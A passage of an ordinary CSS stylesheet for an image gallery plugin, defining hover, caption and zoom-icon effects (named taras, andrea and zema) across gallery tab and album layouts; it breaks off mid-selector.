[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption::before, 
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption::before {
  display: none;
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect:hover .os-gallery-caption p, 
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption p, 
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption p {
  display: block;
}

.album-block .img-block.taras-effect p {
  top: 50% !important;
  width: 75% !important;
  left: 0 !important;
  right: 0 !important;
  margin: 0 auto !important;
  text-align: center !important;
}
.album-block .img-block.taras-effect .os-gallery-caption-top p,
.album-block .img-block.taras-effect .os-gallery-caption-bottom p {
  width: 50% !important;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom {
    position: relative;
    /*margin-bottom: 25px;*/
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect::before,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect::before,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect::before,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect::before,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect::before,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect::before {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    border: 2px solid #fff;
    box-shadow: 0 0 0 10px rgba(255,255,255,0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4,1.4,1);
    transform: scale3d(1.4,1.4,1);
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom h3 {
    margin: 5px 0 10px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    text-align: center;
    color: #888;
    display: block;
    width: 100%;

}
[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p {
    position: static;
    /*top: 100px;
    bottom: 40px;*/
    padding: 0;
    text-align: center;
    line-height: normal ;
    opacity: 1;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    color: #888;
    display: block;
    width: 50%;
    font-size: 10px;
    line-height: 12px;
}
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect .os-gallery-caption-bottom p {
  margin: 0;
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect:hover .os-gallery-caption-bottom p {
    /* -webkit-transform: scale(1.1);
     transform: scale(1.1);*/
    color: #fff;
/*    font-size: 100%;*/
    text-align: center;
}

[class^=os-gallery-all-in-one-main]  .img-block.text-top.taras-effect:hover::before,
[class^=os-gallery-album-tabs-main]  .img-block.text-top.taras-effect:hover::before,
[class^=os-gallery-tabs-main] .img-block.text-top.taras-effect:hover::before,
[class^=os-gallery-all-in-one-main]  .img-block.text-bottom.taras-effect:hover::before,
[class^=os-gallery-album-tabs-main]  .img-block.text-bottom.taras-effect:hover::before,
[class^=os-gallery-tabs-main] .img-block.text-bottom.taras-effect:hover::before {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

/*--------- all in one ---------*/

.all-in-one-block .img-block.taras-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-top {
  text-align: center;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -o-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-align-items: center;
  align-items: center;
}
.all-in-one-block .img-block.taras-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-top p,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-top h3 {
  color: #fff;
}
.all-in-one-block .img-block.taras-effect * {
  -webkit-transform: translateZ(0px) !important;
  -ms-transform: translateZ(0px) !important;
  -o-transform: translateZ(0px) !important;
  transform: translateZ(0px) !important;
}
.all-in-one-block .img-block.taras-effect:before {
      position: absolute;
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    border: 2px solid #fff;
    box-shadow: 0 0 0 10px rgba(255,255,255,0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.4,1.4,1);
    transform: scale3d(1.4,1.4,1);
} 
.all-in-one-block .img-block.taras-effect:hover:before,
.all-in-one-block .img-block.taras-effect:hover:before {
      opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}
.all-in-one-block .img-block.taras-effect .os-gallery-caption:before,
.album-block .img-block.taras-effect [class^=os-gallery-caption]:before {
  display: none;
}
.all-in-one-block .img-block.taras-effect .os-gallery-caption-bottom p,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-top p {
  font-size: inherit !important;
  color: #888;
}
.all-in-one-block .img-block.taras-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.taras-effect .os-gallery-caption-top h3 {
  color: #888;
}
.all-in-one-block .img-block.taras-effect:hover .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.taras-effect:hover .os-gallery-caption-top h3,
.all-in-one-block .img-block.taras-effect:hover .os-gallery-caption-bottom p,
.all-in-one-block .img-block.taras-effect:hover .os-gallery-caption-top p {
  color: #fff;
}
.img-block.taras-effect * {
  -webkit-transform: translateZ(0px) !important;
  -ms-transform: translateZ(0px) !important;
  -o-transform: translateZ(0px) !important;
  transform: translateZ(0px) !important;
}

/*****-----------------------------------------------------------andrea--------------------------------------------------------*****/
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect,
[class^=os-gallery-tabs-main] .img-block.andrea-effect {
    overflow: hidden;
}
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.andrea-effect .os-gallery-caption {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
/* .img-block.andrea-effect a {
//     position: relative;
//     width: 100%;
//     height: 100%;
//     z-index: 11;
// }
// [class^=os-gallery-all-in-one-main] .img-block.andrea-effect a:after,
// [class^=os-gallery-album-tabs-main] .img-block.andrea-effect a:after,
// [class^=os-gallery-tabs-main] .img-block.andrea-effect a:after {
//     content: "\f00e";
//     font-family: fontAwesome;
//     display: inline-block;
//     font-size: 40px;
//     color: #fff;
//     position: absolute;
//     top: 100%;
//     opacity: 0;
//     left: 45%;
//     transition: all 0.3s ease;
//     -webkit-transition: all 0.3s ease;
//     -moz-transition: all 0.3s ease;
//     -o-transition: all 0.3s ease;
//     z-index: 9;
// }

// [class^=os-gallery-all-in-one-main] .img-block.andrea-effect:hover a:after,
// [class^=os-gallery-album-tabs-main] .img-block.andrea-effect:hover a:after,
// [class^=os-gallery-tabs-main] .img-block.andrea-effect:hover a:after {
//     top: 43%;
//     opacity: 1;
//     transition: all 0.3s ease;
//     -webkit-transition: all 0.3s ease;
//     -moz-transition: all 0.3s ease;
//     -o-transition: all 0.3s ease;
// }

// [class^=os-gallery-all-in-one-main] .img-block.andrea-effect .fa-search-plus,
// [class^=os-gallery-album-tabs-main] .img-block.andrea-effect .fa-search-plus,
// [class^=os-gallery-tabs-main] .img-block.andrea-effect .fa-search-plus {
//     font-family: fontAwesome;
//     display: inline-block;
//     // font-size: 30px;
//     color: #fff;
//     position: absolute;
//     top: 100%;
//     opacity: 0;
//     left: 45%;
//     transition: all 0.3s ease;
//     -webkit-transition: all 0.3s ease;
//     -moz-transition: all 0.3s ease;
//     -o-transition: all 0.3s ease;
//     z-index: 9;
// }
*/
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect .andrea-zoom-in,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect .andrea-zoom-in,
[class^=os-gallery-tabs-main] .img-block.andrea-effect .andrea-zoom-in {
    /* font-family: fontAwesome; */
    display: inline-block;
    /* font-size: 30px; */
    background: url(../images/zoom.svg) no-repeat;
  background-size: cover;
    color: #fff;
    position: absolute;
    top: 100%;
    opacity: 0;
    left: 45%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 9;
}

[class^=os-gallery-all-in-one-main] .img-block.andrea-effect:hover .andrea-zoom-in,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect:hover .andrea-zoom-in,
[class^=os-gallery-tabs-main] .img-block.andrea-effect:hover .andrea-zoom-in {
    top: 43%;
    opacity: 1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

[class^=os-gallery-all-in-one-main] .img-block.andrea-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.andrea-effect .os-gallery-caption {
    position: absolute;
    top: -100%;
    left: 0;
    width:100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.0);
    opacity: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 9;
}
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect:hover .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect:hover .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.andrea-effect:hover .os-gallery-caption {
    top: 0;
    cursor: pointer;
    opacity: 1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.55);
}
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.andrea-effect .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect .os-gallery-caption h3,
[class^=os-gallery-all-in-one-main] .img-block.andrea-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.andrea-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.andrea-effect .os-gallery-caption p {
    display: block;
    padding: 10px 0 0 10px;
    color: #ccc;
}

/*****andrea top/bottom text*****/

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect img {
      border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
} 

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top {
    position: static;
    width:100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.0);
    opacity: 1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: 9;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect:hover .os-gallery-caption-bottom:before,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect:hover .os-gallery-caption-bottom:before,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect:hover .os-gallery-caption-bottom:before,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect:hover .os-gallery-caption-top:before,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect:hover .os-gallery-caption-top:before,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect:hover .os-gallery-caption-top:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: rgba(0,0,0,0.5);
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect a:hover,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect a:hover {
  text-decoration: none;
} 

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect:hover a,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect:hover a,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect:hover a,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect:hover a {
    top: 0;
    cursor: pointer;
    opacity: 1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.55);
}
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.andrea-effect .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.text-top.andrea-effect .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.text-top.andrea-effect .os-gallery-caption-top p {
    display: block;
    padding-left: 15px;
    color: #2f3238;
    margin: 0;
    padding-top: 10px;
}

/*-------- text-none---------*/

[class^=os-gallery-all-in-one-main] .img-block.text-none.andrea-effect .andrea-zoom-in, 
[class^=os-gallery-album-tabs-main] .img-block.text-none.andrea-effect .andrea-zoom-in, 
[class^=os-gallery-tabs-main] .img-block.text-none.andrea-effect .andrea-zoom-in {
  background: none;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-align-items: center;
  align-items: center;
}
[class^=os-gallery-all-in-one-main] .img-block.text-none.andrea-effect .andrea-zoom-in:before, 
[class^=os-gallery-album-tabs-main] .img-block.text-none.andrea-effect .andrea-zoom-in:before, 
[class^=os-gallery-tabs-main] .img-block.text-none.andrea-effect .andrea-zoom-in:before,
.album-block .img-block.andrea-effect .andrea-zoom-in:before {
  content: "";
  display: block;
  width: 30px;
  height: 30px;
  background: url(../images/zoom.svg) no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
}
[class^=os-gallery-all-in-one-main] .img-block.text-none.andrea-effect:hover .andrea-zoom-in, 
[class^=os-gallery-album-tabs-main] .img-block.text-none.andrea-effect:hover .andrea-zoom-in, 
[class^=os-gallery-tabs-main] .img-block.text-none.andrea-effect:hover .andrea-zoom-in,
.album-block .img-block.andrea-effect .andrea-zoom-in:hover:before {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  background: rgba(0,0,0,0.5);
}

/*-------- album ---------*/

.album .img-block .andrea-effect,
.album .img-block .andrea-effect .album-main-image {
  background: none;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-align-items: center;
  align-items: center;
}
.album-block .img-block.andrea-effect a:before,
.album-block .img-block.andrea-effect .album-main-image:before {
  content: "";
  display: block;
  width: 30px;
  height: 30px;
  background: url(../images/zoom.svg) no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  position: absolute;
  left: 45%;
  top: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}
.album-block .img-block.andrea-effect a:hover:before,
.album-block .img-block.andrea-effect .album-main-image:hover:before {
  top: 45%;
  opacity: 1;
  z-index: 9999;
}
.album-block .img-block.andrea-effect a:after,
.album-block .img-block.andrea-effect .album-main-image:after {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 0;
  background: rgba(0,0,0,0.5);
  content: "";
  z-index: 999;
  display: block;
  position: absolute;
    -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.album-block .img-block.andrea-effect a:hover:after,
.album-block .img-block.andrea-effect .album-main-image:hover:after {
  height: 100%;
  z-index: 999;
}


/*-------- all in one ----------*/
.all-in-one-block .img-block .andrea-effect a {
  background: none;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-align-items: center;
  align-items: center;
}
.all-in-one-block .img-block.andrea-effect a:before {
  content: "";
  display: block;
  width: 30px;
  height: 30px;
  background: url(../images/zoom.svg) no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  position: absolute;
  left: 45%;
  top: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}
.all-in-one-block .img-block.andrea-effect a:hover:before {
  top: 45%;
  opacity: 1;
  z-index: 9999;
}
.all-in-one-block .img-block.andrea-effect a:after {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100% !important;
  height: 0;
  background: rgba(0,0,0,0.5);
  content: "";
  z-index: 999;
  display: block;
  position: absolute;
    -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.all-in-one-block .img-block.andrea-effect a:hover:after {
  height: 100%;
  z-index: 999;
}
.all-in-one-block .img-block.andrea-effect .andrea-zoom-in {
  display: none;
}
.all-in-one-block .img-block.andrea-effect h3,
.all-in-one-block .img-block.andrea-effect p {
  margin: 0;
  padding: 5%;
}
.all-in-one-block .img-block.andrea-effect .os-gallery-caption {
  background-color: transparent !important; 
}
.all-in-one-block .img-block.andrea-effect .os-gallery-caption.onImage {
  z-index: 9999;
}
.all-in-one-block .img-block.andrea-effect .os-gallery-caption-top h3,
.all-in-one-block .img-block.andrea-effect .os-gallery-caption-top p,
.all-in-one-block .img-block.andrea-effect .os-gallery-caption-bottom h3,
.all-in-one-block .img-block.andrea-effect .os-gallery-caption-bottom p {
  color: rgba(57, 74, 99, 1) !important
}


/*****----------------------------------------------------------------zema-------------------------------------------------------------------------*****/

@-webkit-keyframes foto {
    0% {
        opacity: .4;
    }
    100% {
        opacity: 1;
    }
}
@keyframes foto {
    0% {
        opacity: .4;
    }
    100% {
        opacity: 1;
    }
}

[class^=os-gallery-all-in-one-main] .img-block.zema-effect .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.zema-effect .os-gallery-caption h3 {
  margin: 0;
}

[class^=os-gallery-all-in-one-main] .img-block.zema-effect .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.zema-effect .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect .os-gallery-caption p,
[class^=os-gallery-all-in-one-main] .img-block.zema-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.zema-effect .os-gallery-caption p {
    display: block;
    position: relative;
    z-index: 99;
    color: #333;
    padding: 10px;
}
[class^=os-gallery-all-in-one-main] .img-block.zema-effect:hover .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect:hover .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.zema-effect:hover .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect:hover .os-gallery-caption p,
[class^=os-gallery-all-in-one-main] .img-block.zema-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.zema-effect:hover .os-gallery-caption p {
  background: rgba(255,255,255,0.6);
}

[class^=os-gallery-all-in-one-main] .img-block.zema-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.zema-effect .os-gallery-caption {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
[class^=os-gallery-all-in-one-main] .img-block.zema-effect img,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect img,
[class^=os-gallery-tabs-main] .img-block.zema-effect img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transform: scale(1.1);
}
[class^=os-gallery-all-in-one-main] .img-block.zema-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.zema-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.zema-effect:hover img {
    cursor: pointer;
    animation-name: foto;
    animation-duration: 0.2s;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    transform: scale(1);
}
[class^=os-gallery-all-in-one-main] .os-cat-tab-images .img-block.zema-effect,
[class^=os-gallery-album-tabs-main] .os-cat-tab-images .img-block.zema-effect,
[class^=os-gallery-tabs-main] .os-cat-tab-images .img-block.zema-effect {
  -webkit-box-shadow: 0 0 1px #666 !important;
  box-shadow: 0 0 1px #666 !important;
}

/***** zema top/bottom text*****/

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.zema-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.zema-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-bottom.zema-effect a:hover,
[class^=os-gallery-all-in-one-main] .img-block.text-top.zema-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-top.zema-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-top.zema-effect a:hover {
  text-decoration: none;
}

[class^=os-gallery-all-in-one-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.zema-effect .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.text-top.zema-effect .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.zema-effect .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.text-top.zema-effect .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.zema-effect .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.text-top.zema-effect .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.text-top.zema-effect .os-gallery-caption-top p {
    display: block;
    color: #999;
}
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.zema-effect:hover .os-gallery-caption-bottom p,
[class^=os-gallery-all-in-one-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main] .img-block.text-top.zema-effect:hover .os-gallery-caption-top p,
